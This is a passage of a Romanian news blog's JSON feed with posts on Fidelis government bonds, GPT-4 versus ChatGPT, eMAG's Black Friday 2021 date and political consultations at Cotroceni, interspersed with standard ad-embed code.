3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de 